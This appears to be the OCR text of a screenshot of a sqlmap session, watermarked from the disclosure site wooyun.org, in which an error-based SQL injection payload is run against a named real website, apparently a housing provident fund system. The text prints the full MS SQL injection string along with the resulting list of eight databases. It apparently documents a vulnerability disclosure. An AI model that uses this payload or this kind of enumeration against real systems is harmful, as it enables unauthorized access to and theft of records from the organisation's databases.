 管理员: sqlmap2
[00:26:43] [PAYLOAD] 1' AND 5981=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(98
)+CHAR(113)+CHAR(113)+(SELECT TOP 1 SUBSTRING((ISNULL(CAST(name AS NVARCHAR(4000
)),CHAR(32))),1,100) FROM master..sysdatabases WHERE ISNULL(CAST(name AS NVARCHA
R(4000)),CHAR(32)) NOT IN (SELECT TOP 7 ISNULL(CAST(name AS NVARCHAR(4000)),CHAR
(32)) FROM master..sysdatabases ORDER BY name) ORDER BY name)+CHAR(113)+CHAR(112
)+CHAR(118)+CHAR(122)+CHAR(113))) AND 'KtXH'='KtXH
[00:26:44] [INFO] retrieved: tempdb
[00:26:44] [DEBUG] performed 9 queries in 20.70 seconds
available databases [8]:
[*] gjj
[*] master
[*] model
[*] msdb
[*] provident
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[00:26:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.asgjj.com.cn'
[*] shutting down at 00:26:44
C:\Python27\sqlmap>
www.wooyun.org